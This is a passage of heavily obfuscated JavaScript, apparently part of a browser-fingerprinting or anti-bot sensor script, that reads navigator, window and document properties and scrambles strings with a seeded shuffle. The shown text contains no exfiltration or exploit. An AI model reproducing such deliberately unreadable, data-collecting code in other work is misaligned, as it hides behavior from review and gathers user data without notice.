rW*rW+rW*rW*rW,DW=fx+wS*rW+fx*rW*rW,EX=pS+MM*rW+EP*rW*rW+rW*rW*rW,BN=I4+wS*rW+wS*rW*rW+rW*rW*rW,S=pS+Rx*rW+rW*rW,Qw=fS+EP*rW+EP*rW*rW+rW*rW*rW,tp=wS+fx*rW+N*rW*rW,l7=fx+Rx*rW+rW*rW+rW*rW*rW,MB=pS+fS*rW+pS*rW*rW+rW*rW*rW,bn=EP+fx*rW+EP*rW*rW+rW*rW*rW,DQ=fS+NP*rW+EP*rW*rW+rW*rW*rW,Sd=N+wS*rW+fx*rW*rW,M3=EP+NP*rW+NP*rW*rW+rW*rW*rW,HM=NP+MM*rW+N*rW*rW,GB=EP+EP*rW+wS*rW*rW+rW*rW*rW,BO=NP+N*rW+fS*rW*rW+rW*rW*rW,mN=pS+MM*rW+pS*rW*rW+rW*rW*rW,CN=fS+MM*rW+Rx*rW*rW+rW*rW*rW,gI=N+rW+fx*rW*rW+rW*rW*rW,Uv=N+pS*rW+N*rW*rW,jP=EP+fx*rW,Cb=EP+pS*rW+pS*rW*rW+rW*rW*rW,CT=NP+EP*rW+wS*rW*rW+rW*rW*rW,CJ=wS+fS*rW+wS*rW*rW,bO=pS+NP*rW+EP*rW*rW+rW*rW*rW,hI=N+NP*rW+Rx*rW*rW+rW*rW*rW,kH=NP+Rx*rW+EP*rW*rW+rW*rW*rW,PS=pS+pS*rW+fx*rW*rW,wp=MM+NP*rW+pS*rW*rW,E=I4+MM*rW+pS*rW*rW,rb=pS+fS*rW+NP*rW*rW+rW*rW*rW,TB=I4+fS*rW+N*rW*rW+rW*rW*rW,Yw=MM+N*rW+N*rW*rW+rW*rW*rW,bI=NP+wS*rW+wS*rW*rW+rW*rW*rW,V7=fx+pS*rW+fx*rW*rW+rW*rW*rW,RJ=N+fS*rW+N*rW*rW,Bp=I4+fx*rW,X=N+fS*rW+rW*rW,AS=fx+fx*rW+pS*rW*rW,JI=fS+NP*rW+Rx*rW*rW+rW*rW*rW,m2=pS+pS*rW+rW*rW,fv=fx+wS*rW,EB=pS+fx*rW+rW*rW+rW*rW*rW,vj=MM+fS*rW+EP*rW*rW,Dl=Rx+pS*rW+pS*rW*rW+rW*rW*rW,fk=N+Rx*rW+EP*rW*rW+rW*rW*rW,px=Rx+wS*rW+wS*rW*rW,Jr=Rx+fS*rW+fx*rW*rW+rW*rW*rW,gA=N+NP*rW+wS*rW*rW,In=fx+pS*rW+Rx*rW*rW+rW*rW*rW,j3=wS+NP*rW+fS*rW*rW+rW*rW*rW,bY=Rx+wS*rW+wS*rW*rW+rW*rW*rW,Og=wS+fx*rW+EP*rW*rW+rW*rW*rW,pg=pS+Rx*rW+EP*rW*rW+rW*rW*rW,SW=wS+rW+rW*rW,AN=pS+EP*rW+rW*rW+rW*rW*rW,U=I4+Rx*rW+Rx*rW*rW,H5=EP+EP*rW+N*rW*rW,Gg=wS+pS*rW+fS*rW*rW+rW*rW*rW,UY=fS+pS*rW+NP*rW*rW+rW*rW*rW,Mv=NP+fS*rW+wS*rW*rW,s7=EP+N*rW+rW*rW+rW*rW*rW,gg=fS+Rx*rW+pS*rW*rW+rW*rW*rW,pk=fx+fx*rW+N*rW*rW+rW*rW*rW,F8=NP+fS*rW+EP*rW*rW+rW*rW*rW,Rn=Rx+fx*rW+Rx*rW*rW+rW*rW*rW,Ml=wS+NP*rW+rW*rW+rW*rW*rW,b0=MM+N*rW+pS*rW*rW,qP=Rx+EP*rW+N*rW*rW,SM=EP+pS*rW+fx*rW*rW,sl=EP+fx*rW+NP*rW*rW+rW*rW*rW,Fk=N+fx*rW+fS*rW*rW+rW*rW*rW,LH=pS+N*rW+rW*rW+rW*rW*rW,Jl=I4+N*rW+EP*rW*rW+rW*rW*rW,A=wS+EP*rW+N*rW*rW,lp=I4+NP*rW+pS*rW*rW,zb=fx+wS*rW+rW*rW+rW*rW*rW,Ol=N+N*rW+fx*rW*rW+rW*rW*rW,wB=pS+EP*rW+EP*rW*rW+rW*rW*rW,fT=Rx+EP*rW+rW*rW+rW*rW*rW,UN=Rx+wS*rW+rW*rW+rW*rW*rW,hN=Rx+wS*rW+EP*rW*rW+rW*rW*rW,Y2=Rx+fx*rW+pS*rW*rW+pS*rW*rW*rW+Rx*rW*rW*rW*rW,xI=Rx+pS*rW+wS*rW*rW+rW*rW*rW,RA=N+pS*rW,tP=MM+fS*rW+fx*rW*rW+rW*rW*rW,zO=wS+rW+EP*rW*rW+rW*rW*rW,A3=wS+N*rW+Rx*rW*rW+rW*rW*rW,Qx=pS+fx*rW+pS*rW*rW+pS*rW*rW*rW+Rx*rW*rW*rW*rW,Ir=fS+N*rW+N*rW*rW+rW*rW*rW,SQ=I4+pS*rW+fS*rW*rW+rW*rW*rW,lA=fS+pS*rW+rW*rW,JA=NP+Rx*rW+Rx*rW*rW,F5=wS+NP*rW+NP*rW*rW,vx=pS+fS*rW+N*rW*rW,F3=wS+rW+NP*rW*rW+rW*rW*rW,GT=I4+Rx*rW+Rx*rW*rW+rW*rW*rW,f8=pS+rW+pS*rW*rW+rW*rW*rW,Q3=pS+EP*rW+fx*rW*rW+rW*rW*rW,Pb=Rx+NP*rW+Rx*rW*rW+rW*rW*rW,TA=NP+NP*rW+Rx*rW*rW,qj=wS+fx*rW+wS*rW*rW,x3=fx+N*rW+NP*rW*rW+rW*rW*rW,Jj=fx+Rx*rW+rW*rW,Jk=EP+N*rW+fx*rW*rW+rW*rW*rW,Rd=wS+wS*rW+fx*rW*rW,RN=N+N*rW+EP*rW*rW+rW*rW*rW,LQ=fS+fx*rW+EP*rW*rW+rW*rW*rW,mA=EP+MM*rW+wS*rW*rW,PB=NP+N*rW+Rx*rW*rW+rW*rW*rW,TH=EP+N*rW+Rx*rW*rW+rW*rW*rW,fJ=wS+NP*rW+wS*rW*rW,AH=I4+fS*rW+wS*rW*rW+rW*rW*rW,O5=Rx+Rx*rW+MM*rW*rW,q1=fx+N*rW+wS*rW*rW,wW=Rx+fS*rW+pS*rW*rW,NQ=NP+MM*rW+wS*rW*rW+rW*rW*rW,BT=fx+fx*rW+wS*rW*rW+rW*rW*rW,lS=EP+pS*rW,BX=pS+EP*rW+wS*rW*rW,JM=N+N*rW,dg=NP+EP*rW+rW*rW+rW*rW*rW,vn=Rx+rW+fx*rW*rW+rW*rW*rW,KP=wS+MM*rW+fx*rW*rW,zn=MM+fx*rW+rW*rW+rW*rW*rW,Nj=pS+fS*rW+wS*rW*rW,rB=MM+wS*rW+wS*rW*rW+rW*rW*rW,H7=EP+fS*rW+fS*rW*rW+rW*rW*rW,Ng=fx+fS*rW+Rx*rW*rW+rW*rW*rW,qH=MM+wS*rW+NP*rW*rW+rW*rW*rW,cQ=MM+rW+fS*rW*rW+rW*rW*rW,N5=MM+EP*rW,dP=MM+fx*rW+rW*rW,tB=fS+fS*rW+fx*rW*rW+rW*rW*rW,V3=Rx+MM*rW+NP*rW*rW+rW*rW*rW,Un=wS+EP*rW+EP*rW*rW+rW*rW*rW,Rg=NP+EP*rW+pS*rW*rW+rW*rW*rW,Cl=I4+pS*rW+pS*rW*rW+rW*rW*rW,T8=NP+wS*rW+rW*rW+rW*rW*rW,Wd=wS+MM*rW+EP*rW*rW,Dd=MM+rW+fx*rW*rW+fx*rW*rW*rW,Gb=wS+fx*rW+NP*rW*rW+rW*rW*rW,Wr=EP+EP*rW+rW*rW+rW*rW*rW,I3=wS+wS*rW+fS*rW*rW+rW*rW*rW,b4=wS+Rx*rW,fw=MM+pS*rW+Rx*rW*rW+rW*rW*rW,WT=I4+pS*rW+fx*rW*rW+rW*rW*rW,K2=EP+NP*rW+rW*rW,Jv=NP+Rx*rW+wS*rW*rW,R4=NP+EP*rW+pS*rW*rW,jr=NP+Rx*rW+fx*rW*rW+rW*rW*rW,fp=Rx+Rx*rW+rW*rW,TO=pS+fx*rW+pS*rW*rW+rW*rW*rW,xj=fx+Rx*rW+fx*rW*rW,V=EP+Rx*rW+N*rW*rW,cg=EP+fx*rW+rW*rW+rW*rW*rW,lB=fx+EP*rW+N*rW*rW+rW*rW*rW,Lr=N+MM*rW+rW*rW+rW*rW*rW,gO=fx+fS*rW+MM*rW*rW+rW*rW*rW,pB=fS+MM*rW+rW*rW+rW*rW*rW,DB=pS+wS*rW+EP*rW*rW+rW*rW*rW,hH=N+fx*rW+wS*rW*rW+rW*rW*rW,kv=Rx+EP*rW+pS*rW*rW,Fg=fx+wS*rW+NP*rW*rW+rW*rW*rW,VN=wS+fS*rW+MM*rW*rW+rW*rW*rW,Tr=fx+MM*rW+pS*rW*rW+rW*rW*rW,vQ=MM+rW+wS*rW*rW+rW*rW*rW,nb=MM+NP*rW+Rx*rW*rW+rW*rW*rW,Zw=I4+wS*rW+rW*rW+rW*rW*rW,d4=wS+pS*rW+pS*rW*rW,gx=EP+MM*rW+pS*rW*rW,TW=Rx+Rx*rW+fx*rW*rW,Rk=pS+wS*rW+N*rW*rW+rW*rW*rW,Lv=Rx+wS*rW+pS*rW*rW,OH=pS+fx*rW+fS*rW*rW+rW*rW*rW,MW=MM+N*rW+fx*rW*rW,M8=wS+wS*rW+MM*rW*rW+rW*rW*rW,Q7=NP+MM*rW+rW*rW+rW*rW*rW,KQ=fS+N*rW+Rx*rW*rW+rW*rW*rW,SH=Rx+NP*rW+rW*rW+rW*rW*rW,bj=N+NP*rW+pS*rW*rW,Kw=N+rW+wS*rW*rW+rW*rW*rW,Gk=EP+fx*rW+fx*rW*rW+rW*rW*rW;}var ffS=function(){return bW["Math"]["floor"](bW["Math"]["random"]()*100000+10000);};var MF=function(dp5,SU5){return dp5%SU5;};var jsS=function(){return [];};var bSS=function(WLS){if(WLS===undefined||WLS==null){return 0;}var vp5=WLS["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return vp5["length"];};var UfS=function(){return Ch.apply(this,[Xd,arguments]);};var x6S=function kA5(qd5,vM5){var s45=kA5;var Od5=SA5(new Number(qp),QA5);var QM5=Od5;Od5.set(qd5);for(qd5;QM5+qd5!=sd;qd5){switch(QM5+qd5){case Gd:{var QcS=vM5[fS];AY.push(BpS);var Uj5=QcS[Uw(typeof I7()[rN(Pf)],Dw('',[][[]]))?I7()[rN(sQ)](Rc,HK):I7()[rN(ds)](NI,b9)]||{};Uj5[Cg()[gH(nn)].call(null,xH,VV,nh,lw)]=NY()[FN(nk)](Ib,Xf),delete Uj5[Tb()[Ul(16)](119,3,554,42,89)],QcS[I7()[rN(ds)].apply(null,[NI,b9])]=Uj5;AY.pop();qd5-=Hv;}break;case md:{var wj5=c2S(bW[Uw(typeof NB()[r8(xV)],Dw('',[][[]]))?NB()[r8(dI)](nq,Fh):NB()[r8(G7)].apply(null,[Og,SO])][OQ()[QT(WG)].apply(null,[z9,Xt,pSS])][Cg()[gH(vt)](Vh,nh,IG,hUS)][VjS()[nPS(nn)](Os,wg,vr,A0S,RC)](HY()[pb(Cr)](f3,h0S,MH,LY(LY([])),Xl,Vn)),null)?OQ()[QT(bH)].call(null,Pw,wh,sQ):I7()[rN(p8)].call(null,GY,q1S);var VfS=[QU5,Ev5,kj5,Bd5,RA5,A55,wj5];var k05=VfS[OQ()[QT(Ik)].apply(null,[vZ,gf,Tt])](Cg()[gH(Xt)].call(null,DO,LY(YN),LY(bH),nn));qd5-=q;var DU5;return AY.pop(),DU5=k05,DU5;}break;case pp:{AY.push(hC);var QU5=bW[Sn(typeof NB()[r8(Tz)],Dw('',[][[]]))?NB()[r8(G7)](Og,SO):NB()[r8(dI)].apply(null,[G1S,th])][NB()[r8(St)](CX,Wh)]||bW[OQ()[QT(WG)].call(null,z9,qZ,pSS)][NB()[r8(St)](CX,Wh)]?Sn(typeof OQ()[QT(pw)],Dw('',[][[]]))?OQ()[QT(bH)](Pw,tD,sQ):OQ()[QT(f3)].apply(null,[Cf,tR,mR]):Sn(typeof I7()[rN(Oq)],Dw('',[][[]]))?I7()[rN(p8)](GY,q1S):I7()[rN(sQ)](GK,qAS);var Ev5=c2S(bW[NB()[r8(G7)].call(null,Og,SO)][OQ()[QT(WG)](z9,Qt,pSS)][Cg()[gH(vt)](Vh,LY(LY(bH)),lw,hUS)][VjS()[nPS(nn)].apply(null,[TC,LY([]),vr,A0S,RC])](NY()[FN(xC)](Vm,tQ)),null)?OQ()[QT(bH)].apply(null,[Pw,q3,sQ]):I7()[rN(p8)](GY,q1S);var kj5=c2S(typeof bW[OQ()[QT(FI)].call(null,q9,L4S,Kf)][NY()[FN(xC)].call(null,Vm,tQ)],Cg()[gH(tD)](cF,Ah,jY,vr))&&bW[OQ()[QT(FI)](q9,bC,Kf)][NY()[FN(xC)].call(null,Vm,tQ)]?OQ()[QT(bH)](Pw,Jm,sQ):Uw(typeof I7()[rN(Qt)],'undefined')?I7()[rN(sQ)].apply(null,[bV,FZ]):I7()[rN(p8)].apply(null,[GY,q1S]);qd5-=Bp;var Bd5=c2S(typeof bW[NB()[r8(G7)].apply(null,[Og,SO])][NY()[FN(xC)].call(null,Vm,tQ)],Sn(typeof Cg()[gH(L4S)],Dw([],[][[]]))?Cg()[gH(tD)].call(null,cF,Bm,G7,vr):Cg()[gH(Xl)](If,ds,ldS,zZ))?Uw(typeof OQ()[QT(Kf)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,WWS,n6,QUS):OQ()[QT(bH)](Pw,LY(LY(YN)),sQ):I7()[rN(p8)](GY,q1S);var RA5=Sn(typeof bW[NB()[r8(G7)](Og,SO)][NY()[FN(XpS)].apply(null,[nk,dH])],Cg()[gH(tD)].call(null,cF,Qt,MH,vr))||Sn(typeof bW[OQ()[QT(WG)](z9,V0S,pSS)][NY()[FN(XpS)].apply(null,[nk,dH])],Cg()[gH(tD)].call(null,cF,LY([]),q3,vr))?OQ()[QT(bH)].apply(null,[Pw,ds,sQ]):I7()[rN(p8)](GY,q1S);var A55=c2S(bW[NB()[r8(G7)](Og,SO)][OQ()[QT(WG)](z9,hT,pSS)][Cg()[gH(vt)](Vh,wc,WG,hUS)][Sn(typeof VjS()[nPS(bH)],'undefined')?VjS()[nPS(nn)](Ig,tD,vr,A0S,RC):VjS()[nPS(Os)](Ik,gf,Mq,ND,Eh)](I7()[rN(RR)](xc,Jm)),null)?OQ()[QT(bH)](Pw,MH,sQ):I7()[rN(p8)].apply(null,[GY,q1S]);}break;case JW:{qd5+=c2;if(Sn(RhS,undefined)&&Sn(RhS,null)&&Gl(RhS[NY()[FN(YN)].apply(null,[K6,bs])],YN)){try{var gsS=AY.length;var K55=LY(LY(fS));var JVS=bW[NB()[r8(L4S)].call(null,If,Xt)](RhS)[NY()[FN(cf)](WG,T9)](Uw(typeof OQ()[QT(Ib)],'undefined')?OQ()[QT(f3)].apply(null,[Ib,Zb,Ht]):OQ()[QT(Cs)](H8,Pm,ZUS));if(Gl(JVS[NY()[FN(YN)](K6,bs)],D9[Cr])){ILS=bW[NB()[r8(Os)](Mm,lw)](JVS[sQ],p8);}}catch(VP5){AY.splice(hB(gsS,bH),Infinity,bs);}}}break;case W5:{var CP5;return AY.pop(),CP5=ILS,CP5;}break;case bP:{var XP5;AY.push(LR);return XP5=[bW[OQ()[QT(FI)].apply(null,[NE,wD,Kf])][VjS()[nPS(rh)].call(null,mD,LY([]),p8,kh,d1S)]?bW[OQ()[QT(FI)].call(null,NE,xf,Kf)][VjS()[nPS(rh)](cf,LY(bH),p8,kh,d1S)]:Cg()[gH(dL)](mg,lw,tD,sQ),bW[OQ()[QT(FI)].apply(null,[NE,rh,Kf])][I7()[rN(YR)].apply(null,[kB,sD])]?bW[OQ()[QT(FI)].call(null,NE,FI,Kf)][I7()[rN(YR)].call(null,kB,sD)]:Sn(typeof Cg()[gH(HQ)],'undefined')?Cg()[gH(dL)](mg,hl,Rq,sQ):Cg()[gH(Xl)].call(null,Qf,LY(bH),LY(LY([])),Hm),bW[OQ()[QT(FI)](NE,LY(YN),Kf)][Sn(typeof Cg()[gH(hUS)],Dw([],[][[]]))?Cg()[gH(b4S)].apply(null,[BB,tD,LY([]),Jz]):Cg()[gH(Xl)].call(null,YC,Zb,ZD,wK)]?bW[OQ()[QT(FI)](NE,wm,Kf)][Uw(typeof Cg()[gH(CC)],Dw('',[][[]]))?Cg()[gH(Xl)](Lz,Xt,qC,BR):Cg()[gH(b4S)].call(null,BB,Sq,IH,Jz)]:Cg()[gH(dL)].call(null,mg,LY(LY({})),LY({}),sQ),c2S(typeof bW[OQ()[QT(FI)](NE,tD,Kf)][Uw(typeof NY()[FN(HQ)],Dw('',[][[]]))?NY()[FN(DK)](lWS,tMS):NY()[FN(b9)].call(null,OPS,xl)],Uw(typeof Cg()[gH(q6)],Dw('',[][[]]))?Cg()[gH(Xl)](I9,G7,tR,Hq):Cg()[gH(tD)](nm,Lb,YK,vr))?bW[OQ()[QT(FI)](NE,LY({}),Kf)][NY()[FN(b9)](OPS,xl)][NY()[FN(YN)](K6,LR)]:lE(bH)],AY.pop(),XP5;}break;case H0:{var RhS=vM5[fS];AY.push(bs);var ILS;qd5-=qj;}break;case Xd:{return String(...vM5);}break;case C0:{return parseInt(...vM5);}break;}}};var Hz=function(OA5,lv5){return OA5<lv5;};var K15=function(){return Ch.apply(this,[R1,arguments]);};var x55=function(){return Ch.apply(this,[sp,arguments]);};var N4S=function Cj5(RM5,GM5){'use strict';var DfS=Cj5;switch(RM5){case H:{var tgS=GM5[fS];var QVS;AY.push(Uq);return QVS=tgS&&g7(HY()[pb(sQ)].call(null,Xt,NR,Zb,LY(YN),Xl,pw),typeof bW[OQ()[QT(p8)](Z3,Ah,xr)])&&Uw(tgS[I7()[rN(vr)](tI,Lb)],bW[OQ()[QT(p8)](Z3,p8,xr)])&&Sn(tgS,bW[OQ()[QT(p8)](Z3,UpS,xr)][NB()[r8(bH)](AF,YN)])?Uw(typeof I7()[rN(MO)],Dw('',[][[]]))?I7()[rN(sQ)](YZ,EI):I7()[rN(nk)].call(null,s8,bH):typeof tgS,AY.pop(),QVS;}break;case AW:{var k7S=GM5[fS];return typeof k7S;}break;case Rx:{var TGS=GM5[fS];var ntS=GM5[I4];var kRS=GM5[wS];AY.push(L4S);TGS[ntS]=kRS[NB()[r8(MO)].call(null,nV,AT)];AY.pop();}break;case b4:{var kGS=GM5[fS];var nhS=GM5[I4];var IZS=GM5[wS];return kGS[nhS]=IZS;}break;case I4:{var cA5=GM5[fS];var Gv5=GM5[I4];var Fv5=GM5[wS];AY.push(TK);try{var B15=AY.length;var L15=LY([]);var Gd5;return Gd5=s3(lS,[Cg()[gH(nn)].apply(null,[Db,wZ,LY({}),lw]),NY()[FN(nk)](Ib,GH),Tb()[Ul(Ik)](HQ,G7,rq,wh,m0S),cA5.call(Gv5,Fv5)]),AY.pop(),Gd5;}catch(Jj5){AY.splice(hB(B15,bH),Infinity,TK);var sv5;return sv5=s3(lS,[Uw(typeof Cg()[gH(f3)],'undefined')?Cg()[gH(Xl)].call(null,IMS,hUS,Qt,GF):Cg()[gH(nn)](Db,LY({}),LY([]),lw),NY()[FN(lT)](U3,LI),Tb()[Ul(Ik)](HQ,G7,rq,P6,nk),Jj5]),AY.pop(),sv5;}AY.pop();}break;case RA:{return this;}break;case IP:{var AIS=GM5[fS];AY.push(Y5S);var fS5;return fS5=s3(lS,[NB()[r8(G8)].call(null,EAS,hl),AIS]),AY.pop(),fS5;}break;case lS:{return this;}break;case X2:{return this;}break;case rW:{var LU5;AY.push(d1S);return LU5=Cg()[gH(Dk)](Rc,LY(LY([])),LY(LY(bH)),jY),AY.pop(),LU5;}break;case g0:{var ftS=GM5[fS];AY.push(wg);var zP5=bW[NB()[r8(tD)](NG,Vm)](ftS);var NLS=[];for(var b05 in zP5)NLS[NY()[FN(G7)].call(null,VV,RG)](b05);NLS[Sn(typeof OQ()[QT(wc)],Dw('',[][[]]))?OQ()[QT(Dk)](mV,Xt,wm):OQ()[QT(f3)].call(null,sm,Jm,Iq)]();var cP5;return cP5=function MES(){AY.push(Gc);for(;NLS[Uw(typeof NY()[FN(Os)],'undefined')?NY()[FN(DK)](G7,l4S):NY()[FN(YN)](K6,Gc)];){var h45=NLS[OQ()[QT(wD)](tI,TC,Qt)]();if(E9(h45,zP5)){var d45;return MES[NB()[r8(MO)](FO,AT)]=h45,MES[I7()[rN(Yl)](xB,Pm)]=LY(bH),AY.pop(),d45=MES,d45;}}MES[Uw(typeof I7()[rN(FI)],Dw([],[][[]]))?I7()[rN(sQ)](UD,AD):I7()[rN(Yl)].apply(null,[xB,Pm])]=LY(D9[Os]);var Yp5;return AY.pop(),Yp5=MES,Yp5;},AY.pop(),cP5;}break;case MM:{AY.push(Ts);this[I7()[rN(Yl)](GK,Pm)]=LY(YN);var DM5=this[NY()[FN(Yl)](cZ,Tf)][YN][I7()[rN(ds)](v8,b9)];if(Uw(NY()[FN(lT)](U3,dc),DM5[Cg()[gH(nn)](ZQ,pSS,Oq,lw)]))throw DM5[Tb()[Ul(Ik)].call(null,HQ,G7,LUS,CC,L4S)];var NsS;return NsS=this[OQ()[QT(Lb)](R3,G7,Tz)],AY.pop(),NsS;}break;case fS:{var KGS=GM5[fS];var PU5;AY.push(Zq);return PU5=KGS&&g7(HY()[pb(sQ)].call(null,vr,x1S,LY(LY({})),LY(LY(bH)),Xl,pw),typeof bW[Sn(typeof OQ()[QT(IH)],Dw([],[][[]]))?OQ()[QT(p8)](PQ,jY,xr):OQ()[QT(f3)].apply(null,[gt,mD,Wm])])&&Uw(KGS[I7()[rN(vr)](QK,Lb)],bW[OQ()[QT(p8)](PQ,LY(LY({})),xr)])&&Sn(KGS,bW[OQ()[QT(p8)].call(null,PQ,Dk,xr)][NB()[r8(bH)](jC,YN)])?I7()[rN(nk)](TY,bH):typeof KGS,AY.pop(),PU5;}break;case Ux:{var UVS=GM5[fS];return typeof UVS;}break;case Bx:{var MDS=GM5[fS];var pRS=GM5[I4];var YBS=GM5[wS];AY.push(Ah);MDS[pRS]=YBS[NB()[r8(MO)](xZ,AT)];AY.pop();}break;case EW:{var WCS=GM5[fS];var CZS=GM5[I4];var XFS=GM5[wS];return WCS[CZS]=XFS;}break;case R5:{var YsS=GM5[fS];var qA5=GM5[I4];var G45=GM5[wS];AY.push(Wm);try{var zsS=AY.length;var V15=LY(LY(fS));var p15;return p15=s3(lS,[Cg()[gH(nn)](cX,qC,Cr,lw),NY()[FN(nk)](Ib,wl),Tb()[Ul(Ik)](HQ,G7,O3,LY([]),Oq),YsS.call(qA5,G45)]),AY.pop(),p15;}catch(xv5){AY.splice(hB(zsS,bH),Infinity,Wm);var Bj5;return Bj5=s3(lS,[Cg()[gH(nn)](cX,LY(YN),wg,lw),NY()[FN(lT)].call(null,U3,DH),Tb()[Ul(Ik)](HQ,G7,O3,Xl,Qt),xv5]),AY.pop(),Bj5;}AY.pop();}break;case L1:{return this;}break;case b0:{var xBS=GM5[fS];var cj5;AY.push(YE);return cj5=s3(lS,[NB()[r8(G8)].call(null,XZ,hl),xBS]),AY.pop(),cj5;}break;case Fd:{return this;}break;case WA:{return this;}break;case vv:{var Xv5;AY.push(zE);return Xv5=Cg()[gH(Dk)](Ed,LY(LY({})),wg,jY),AY.pop(),Xv5;}break;case Hd:{var vqS=GM5[fS];AY.push(t0S);var xS5=bW[NB()[r8(tD)](Pg,Vm)](vqS);var Hp5=[];for(var OfS in xS5)Hp5[NY()[FN(G7)](VV,RB)](OfS);Hp5[OQ()[QT(Dk)](n3,YK,wm)]();var Rj5;return Rj5=function HP5(){AY.push(GR);for(;Hp5[NY()[FN(YN)].call(null,K6,GR)];){var Qp5=Hp5[OQ()[QT(wD)](Mf,rh,Qt)]();if(E9(Qp5,xS5)){var WA5;return HP5[NB()[r8(MO)](VK,AT)]=Qp5,HP5[Sn(typeof I7()[rN(LPS)],Dw('',[][[]]))?I7()[rN(Yl)].call(null,l4S,Pm):I7()[rN(sQ)].call(null,rs,Rc)]=LY(bH),AY.pop(),WA5=HP5,WA5;}}HP5[Uw(typeof I7()[rN(wh)],Dw('',[][[]]))?I7()[rN(sQ)](hm,HK):I7()[rN(Yl)](l4S,Pm)]=LY(YN);var wp5;return AY.pop(),wp5=HP5,wp5;},AY.pop(),Rj5;}break;case MJ:{AY.push(LE);this[I7()[rN(Yl)](Zh,Pm)]=LY(YN);var x05=this[NY()[FN(Yl)].apply(null,[cZ,vV])][D9[Os]][I7()[rN(ds)](J0S,b9)];if(Uw(Sn(typeof NY()[FN(Eh)],'undefined')?NY()[FN(lT)].call(null,U3,sZ):NY()[FN(DK)](TD,Kz),x05[Cg()[gH(nn)].apply(null,[mz,V0S,sT,lw])]))throw x05[Tb()[Ul(Ik)](HQ,G7,MC,xV,Ig)];var L55;return L55=this[Uw(typeof OQ()[QT(wc)],'undefined')?OQ()[QT(f3)].apply(null,[EF,V0S,Eq]):OQ()[QT(Lb)](TZ,LY(LY([])),Tz)],AY.pop(),L55;}break;case n1:{var CLS=GM5[fS];var q45=GM5[I4];var s15;var cd5;var jES;var Gj5;AY.push(q9);var D15=Sn(typeof I7()[rN(tD)],Dw('',[][[]]))?I7()[rN(nn)](nQ,vD):I7()[rN(sQ)](kC,CD);var N15=CLS[NY()[FN(cf)].call(null,WG,zV)](D15);for(Gj5=YN;Hz(Gj5,N15[NY()[FN(YN)](K6,q9)]);Gj5++){s15=MF(ZV(FL(q45,Xl),nd[NY()[FN(SO)](SO,Tw)]()),N15[NY()[FN(YN)].apply(null,[K6,q9])]);q45*=D9[Xl];q45&=D9[tD];q45+=D9[MO];q45&=D9[WG];cd5=MF(ZV(FL(q45,Xl),D9[sQ]),N15[NY()[FN(YN)](K6,q9)]);q45*=D9[Xl];q45&=D9[tD];q45+=nd[HY()[pb(tD)](b9,K0,Ig,Os,MO,S5S)]();q45&=D9[WG];jES=N15[s15];N15[s15]=N15[cd5];N15[cd5]=jES;}var CM5;return CM5=N15[Uw(typeof OQ()[QT(Xl)],'undefined')?OQ()[QT(f3)].apply(null,[pSS,kD,MD]):OQ()[QT(Ik)](LC,wZ,Tt)](D15),AY.pop(),CM5;}break;case MX:{var dP5=GM5[fS];AY.push(Qc);if(Sn(typeof dP5,VjS()[nPS(G7)](n6,wZ,tD,CD,hm))){var MfS;return MfS=NY()[FN(MO)](Xl,gv),AY.pop(),MfS;}var E55;return E55=dP5[I7()[rN(FI)].call(null,U6,Eh)](new (bW[NB()[r8(Dk)](hH,mq)])(NY()[FN(sT)](hl,gk),NB()[r8(wD)].call(null,WdS,XG)),I7()[rN(UpS)](w2S,Qt))[I7()[rN(FI)].apply(null,[U6,Eh])](new (bW[NB()[r8(Dk)].apply(null,[hH,mq])])(Uw(typeof NY()[FN(Xl)],Dw([],[][[]]))?NY()[FN(DK)](IWS,DUS):NY()[FN(BZ)].call(null,MH,kI),NB()[r8(wD)].call(null,WdS,XG)),OQ()[QT(ldS)](R7,WG,xC))[I7()[rN(FI)].apply(null,[U6,Eh])](new (bW[NB()[r8(Dk)].call(null,hH,mq)])(NB()[r8(sT)].call(null,tG,Lb),NB()[r8(wD)](WdS,XG)),Sn(typeof Tb()[Ul(f3)],'undefined')?Tb()[Ul(Tt)](Zr,Os,fq,wh,TC):Tb()[Ul(DK)].call(null,VWS,hT,RR,ds,wc))[I7()[rN(FI)].call(null,U6,Eh)](new (bW[NB()[r8(Dk)](hH,mq)])(HY()[pb(f3)](wg,I6,LY({}),Oq,DK,YF),NB()[r8(wD)].call(null,WdS,XG)),I7()[rN(Xt)](P1,ZUS))[Sn(typeof I7()[rN(kq)],'undefined')?I7()[rN(FI)](U6,Eh):I7()[rN(sQ)](c9,LR)](new (bW[NB()[r8(Dk)].apply(null,[hH,mq])])(HY()[pb(wg)](cf,I6,Xc,b9,DK,RWS),NB()[r8(wD)].call(null,WdS,XG)),Cg()[gH(Lb)](rk,rh,LY({}),Zb))[I7()[rN(FI)](U6,Eh)](new (bW[NB()[r8(Dk)](hH,mq)])(NB()[r8(BZ)].call(null,bT,Yl),NB()[r8(wD)].call(null,WdS,XG)),NY()[FN(Lb)].apply(null,[YWS,DG]))[Uw(typeof I7()[rN(DK)],'undefined')?I7()[rN(sQ)](hZ,YL):I7()[rN(FI)].call(null,U6,Eh)](new (bW[NB()[r8(Dk)](hH,mq)])(NB()[r8(Lb)].call(null,kh,xC),NB()[r8(wD)](WdS,XG)),Sn(typeof VjS()[nPS(SO)],Dw(NY()[FN(MO)].apply(null,[Xl,gv]),[][[]]))?VjS()[nPS(MO)].call(null,k9,gf,DK,fq,mq):VjS()[nPS(Os)].call(null,tD,Bm,nm,Vz,fdS))[I7()[rN(FI)](U6,Eh)](new (bW[Uw(typeof NB()[r8(kD)],Dw('',[][[]]))?NB()[r8(dI)](Q4S,FI):NB()[r8(Dk)](hH,mq)])(I7()[rN(Cr)](T3,sQ),Uw(typeof NB()[r8(Cf)],Dw([],[][[]]))?NB()[r8(dI)](kK,J0S):NB()[r8(wD)](WdS,XG)),Cg()[gH(Vn)](QUS,wh,fV,vt))[Sn(typeof NY()[FN(Jm)],Dw([],[][[]]))?NY()[FN(ds)](hb,zb):NY()[FN(DK)](qAS,sV)](YN,Pf),AY.pop(),E55;}break;case DX:{var q05=GM5[fS];var Jp5=GM5[I4];AY.push(lR);var jM5;return jM5=Dw(bW[Cg()[gH(bH)].apply(null,[d8,LY({}),MH,DK])][Uw(typeof NY()[FN(IG)],'undefined')?NY()[FN(DK)](D4S,Lh):NY()[FN(Vn)](bdS,J7)](pQ(bW[Sn(typeof Cg()[gH(Pm)],'undefined')?Cg()[gH(bH)](d8,UpS,MO,DK):Cg()[gH(Xl)](TMS,Ah,Xl,xvS)][sL()[OvS(wg)].call(null,Yl,tD,pm,[bG,Os])](),Dw(hB(Jp5,q05),bH))),q05),AY.pop(),jM5;}break;case EM:{var 